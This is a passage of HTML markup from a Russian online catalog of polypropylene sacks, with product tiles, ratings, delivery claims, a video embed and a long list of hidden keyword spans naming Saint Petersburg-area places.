            <span id="bx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce_price"></span>
            <span id="bx_3487917369_7518_d08a40d9360095c435eb0f81c1c701ce_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="25"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712_pict" href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-55-95sm-belyy/" class="detail-slider" data-src="/upload/iblock/bb4/jg4lhvz15rg54e1w04pgkbv1gzuhheow.webp">
                <span class="image">
                                    <img src="/upload/iblock/bb4/jg4lhvz15rg54e1w04pgkbv1gzuhheow.webp"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-55-95sm-belyy/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки с логотипом 50 кг и 25 кг</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4PA87r'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7521" data-id="7521">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4PA87r'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712_secondpict"></span>
            <span id="bx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712_pict_slider"></span>
            <span id="bx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712_price"></span>
            <span id="bx_3487917369_7521_4c112e97b9ce8037d0d4f71a4c91e712_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="26"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict" href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-70-120sm-belyy/" class="detail-slider" data-src="/upload/iblock/67d/crvgwgsm4k56ssqumvs99myst32ahwxu.webp">
                <span class="image">
                                    <img src="/upload/iblock/67d/crvgwgsm4k56ssqumvs99myst32ahwxu.webp"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-70-120sm-belyy/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки полипропиленовые на 10 кг ПП 35×53 см, белые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_jLiOq7'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7517" data-id="7517">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_jLiOq7'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8_secondpict"></span>
            <span id="bx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict_slider"></span>
            <span id="bx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8_price"></span>
            <span id="bx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="27"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f_pict" href="/catalog/meshki-polipropilenovye-100kh120-belye1/meshki-polipropilenovye-100x120/" class="detail-slider" data-src="/upload/iblock/9b0/xjlw4wo757bxlpkni0l8r1ed9g4jybrr.webp">
                <span class="image">
                                    <img src="/upload/iblock/9b0/xjlw4wo757bxlpkni0l8r1ed9g4jybrr.webp"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-polipropilenovye-100kh120-belye1/meshki-polipropilenovye-100x120/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки полипропиленовые на 10 кг, ПП 35×53 см, одна ручка, белые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xZaqJK'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13681" data-id="13681">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xZaqJK'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f_secondpict"></span>
            <span id="bx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f_pict_slider"></span>
            <span id="bx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f_price"></span>
            <span id="bx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="28"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62_pict" href="/catalog/polipropilenovye-meshki/meshki-polipropilenovye-45x75/" class="detail-slider" data-src="/upload/iblock/00a/5vqxbqey9bpjqah1mdlgghnfn84aebnk.jpg">
                <span class="image">
                                    <img src="/upload/iblock/00a/5vqxbqey9bpjqah1mdlgghnfn84aebnk.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/meshki-polipropilenovye-45x75/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки полипропиленовые на 5 кг ПП 35×38 см белые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_SgwzdU'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13444" data-id="13444">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_SgwzdU'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62_secondpict"></span>
            <span id="bx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62_pict_slider"></span>
            <span id="bx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62_price"></span>
            <span id="bx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="29"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6_pict" href="/catalog/polipropilenovye-meshki/meshok-polipropilenovyy-55-105-belyy-1-sort-65-gr/" class="detail-slider" data-src="/upload/iblock/e6c/96y61zngo620p8t32j36yk7a279fomdz.jpg">
                <span class="image">
                                    <img src="/upload/iblock/e6c/96y61zngo620p8t32j36yk7a279fomdz.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>13.27 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/meshok-polipropilenovyy-55-105-belyy-1-sort-65-gr/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПП 35×38 см, одна ручка, «САХАР», белые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_vJo2ci'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="14398" data-id="14398">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_vJo2ci'-->
        
        <div class="hidden">
            <span id="bx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6_secondpict"></span>
            <span id="bx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6_pict_slider"></span>
            <span id="bx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6_price"></span>
            <span id="bx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->
        </div>
        <div class="target-catalog-banner-m">
			<div class="catalog-banner">
				<div class="sections__sidebar catalog-banner__banner">
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
						<img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
					</picture>
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
						<img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
					</picture>
				</div>
			</div>
		</div>

    <!-- /catalog-comment -->
</div>

<div class="section section--promo section--pading-sm">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/russia.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Доставка по РФ</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/truck.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Свой автотранспорт</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1998.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Качество мирового уровня с 1998 года</span>
                        </div>
                    </div>
                </div>

                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/pallet.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">В наличии более 250 тонн</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/manufature.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Производим 700 тонн в месяц</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1-500.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Многослойная от 10 до 500 литров</span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-6">
                <div class="responsive-video border-none 1">
                    <div class="overview_block">
						<div class="media_wrapper">
							   <iframe height="210"
									   src="https://rutube.ru/play/embed/9e3661d5468d723a42103a8ff246d234"
									   frameBorder="0"
									   allow="clipboard-write; autoplay"
									   webkitAllowFullScreen
									   mozallowfullscreen
									   allowFullScreen
							   ></iframe>
						</div>
					</div>
                </div>
                				

				
            </div>
        </div>
		<div class="row">
            <div class="col-md-12">
            					<div class="container" style="padding: 0; margin-left: -5px">
						<div class="seo-container">
							<ul class="section_subcategories-list--no_carousel " style="justify-content: flex-start">
								<li class="section_subcategories-list--item item2">
																																				<span class="hide" >изделия</span>
																																						<span class="hide" >условий</span>
																																						<span class="hide" >бытовая</span>
																																						<span class="hide" >статьи</span>
																																						<span class="hide" >преимущества</span>
																																						<span class="hide" >складе</span>
																																						<span class="hide" >представлены</span>
																																						<span class="hide" >бумага</span>
																																						<span class="hide" >пленка</span>
																																						<span class="hide" >стрейч</span>
																																						<span class="hide" >хозяйственные</span>
																																						<span class="hide" >пакеты</span>
																																						<span class="hide" >регионе</span>
																																						<span class="hide" >защиты</span>
																																						<span class="hide" >посуда</span>
																																						<span class="hide" >специальным</span>
																																						<span class="hide" >подходят</span>
																																						<span class="hide" >используются</span>
																																						<span class="hide" >является</span>
																																						<span class="hide" >рабочие</span>
																																						<span class="hide" >доступная</span>
																																						<span class="hide" >предлагаем</span>
																																						<span class="hide" >других</span>
																																						<span class="hide" >купить</span>
																																						<span class="hide" >найти</span>
																																						<span class="hide" >надежной</span>
																																						<span class="hide" >различных</span>
																																						<span class="hide" >сфера</span>
																																						<span class="hide" >производителя</span>
																																						<span class="hide" >перчатки</span>
																																						<span class="hide" >продуктов</span>
																																						<span class="hide" >бизнеса</span>
																																						<span class="hide" >промышленные</span>
																																						<span class="hide" >смесей</span>
																																						<span class="hide" >назначение</span>
																																						<span class="hide" >файлы</span>
																																						<span class="hide" >свойства</span>
																																						<span class="hide" >клейкие</span>
																																						<span class="hide" >сайта</span>
																																						<span class="hide" >выдерживают</span>
																																						<span class="hide" >способы</span>
																																						<span class="hide" >продажам</span>
																																						<span class="hide" >имеют</span>
																																						<span class="hide" >лента</span>
																																						<span class="hide" >продукты</span>
																																						<span class="hide" >144к2</span>
																																						<span class="hide" >шоссейная</span>
																																						<span class="hide" >сертолово</span>
																																						<span class="hide" >полковая</span>
																																						<span class="hide" >пушкин</span>
																																						<span class="hide" >гостилицкая</span>
																																						<span class="hide" >петергоф</span>
																																						<span class="hide" >3а</span>
																																						<span class="hide" >отрадное</span>
																																						<span class="hide" >советский</span>
																																						<span class="hide" >тельмана</span>
																																						<span class="hide" >никольское</span>
																																						<span class="hide" >дворцовый</span>
																																						<span class="hide" >ломоносов</span>
																																						<span class="hide" >кронштадт</span>
																																						<span class="hide" >театральная</span>
																																						<span class="hide" >село</span>
																																						<span class="hide" >коммунар</span>
																																						<span class="hide" >мкр</span>
																																						<span class="hide" >красноборская</span>
																																						<span class="hide" >ленина</span>
																																						<span class="hide" >35к4</span>
																																						<span class="hide" >район</span>
																																						<span class="hide" >ростовская</span>
																																						<span class="hide" >новгородский</span>
																																						<span class="hide" >шушары</span>
																																						<span class="hide" >бугры</span>
																																						<span class="hide" >новое</span>
																																						<span class="hide" >янино</span>
																																						<span class="hide" >рощино</span>
																																						<span class="hide" >гп</span>
																																						<span class="hide" >федоровское</span>
																																						<span class="hide" >дорога</span>
																																						<span class="hide" >28в</span>
																																						<span class="hide" >зд</span>
																																						<span class="hide" >красносельское</span>
																																						<span class="hide" >новоселье</span>
																																						<span class="hide" >2в</span>
																																						<span class="hide" >железнодорожная</span>
																																						<span class="hide" >кузьмоловский</span>
																																						<span class="hide" >тосно</span>
																																						<span class="hide" >8г</span>
																																						<span class="hide" >тверская</span>
																																						<span class="hide" >35к1</span>
																																						<span class="hide" >кола</span>
																																						<span class="hide" >173к1</span>
																																						<span class="hide" >оптиков</span>
																																						<span class="hide" >двинская</span>
																																						<span class="hide" >трибуца</span>
																																						<span class="hide" >адмирала</span>
																																						<span class="hide" >таллинское</span>
																																						<span class="hide" >старо-паново</span>
																																						<span class="hide" >тер</span>
																																						<span class="hide" >садовая</span>
																																						<span class="hide" >63к1с1</span>
																																						<span class="hide" >металлострой</span>
																																						<span class="hide" >70в</span>
																																						<span class="hide" >овцинская</span>
																																						<span class="hide" >свердлова</span>
																																						<span class="hide" >45к2с1</span>
																																						<span class="hide" >южное</span>
																																						<span class="hide" >55к1</span>
																																						<span class="hide" >индустриальный</span>
																																						<span class="hide" >благодатная</span>
																																						<span class="hide" >парашютная</span>
																																						<span class="hide" >плесецкая</span>
																																						<span class="hide" >трудящихся</span>
																																						<span class="hide" >гатчина</span>
																																						<span class="hide" >б-р</span>
																																						<span class="hide" >колпино</span>
																																						<span class="hide" >вокзальная</span>
																																						<span class="hide" >зеленогорск</span>
																																						<span class="hide" >15ас2</span>
																																						<span class="hide" >пушкинское</span>
																																						<span class="hide" >кныша</span>
																																						<span class="hide" >генерала</span>
																																						<span class="hide" >октября</span>
																																						<span class="hide" >1к1</span>
																																						<span class="hide" >4с1</span>
																																						<span class="hide" >крымская</span>
																																						<span class="hide" >всеволожский</span>
																																						<span class="hide" >всеволожск</span>
																																						<span class="hide" >революции</span>
																																						<span class="hide" >ланское</span>
																																						<span class="hide" >136к2</span>
																																						<span class="hide" >репнинская</span>
																																						<span class="hide" >попова</span>
																																						<span class="hide" >профессора</span>
																																						<span class="hide" >р-21</span>
																																						<span class="hide" >20-й</span>
																																						<span class="hide" >речка</span>
																																						<span class="hide" >samc-041000100</span>
																																						<span class="hide" >70x120</span>
																																						<span class="hide" >увеличенный</span>
																																						<span class="hide" >максимальная</span>
																																						<span class="hide" >50x90</span>
																																						<span class="hide" >xglass</span>
																																						<span class="hide" >samgrupp</span>
																																						<span class="hide" >кэс</span>
																																						<span class="hide" >95x55</span>
																																						<span class="hide" >стандартный</span>
																																						<span class="hide" >усиленный</span>
																																						<span class="hide" >95х55</span>
